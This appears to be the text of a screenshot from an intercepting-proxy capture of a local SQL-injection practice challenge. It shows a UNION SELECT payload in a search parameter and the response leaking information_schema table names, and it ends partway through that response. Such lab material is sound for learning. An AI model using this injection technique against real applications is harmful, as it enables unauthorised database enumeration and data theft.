 Request
Pretty Raw Hex \n
1 GET /Vulnerabilities_Tutorial/sql_injection/Challenge_2/?search=
adidas'+union+select+1,table_name,3,4+from+information_schema.tables+--+- HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 May 2024 09:32:10 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 33706
8
9 <h2>
Search Results:
</h2>
<p>
<b style='color:red'>
Product:
</b>
ALL_PLUGINS
</p>
<p>
<b style='color:red'>
Price:
</b>
3
</p>
<p style='padding: 0 20rem 0 20rem'>
<b style='color:red'>
Description:
</b>
4
</p>
<p>
<b style='color:red'>
Product:
</b>
APPLICABLE_ROLES
</p>
<p>
<b style='color:red'>
Price:
</b>
3
</p>
<p style='padding: 0 20rem 0 20rem'>
<b style='color:red'>
Description:
</b>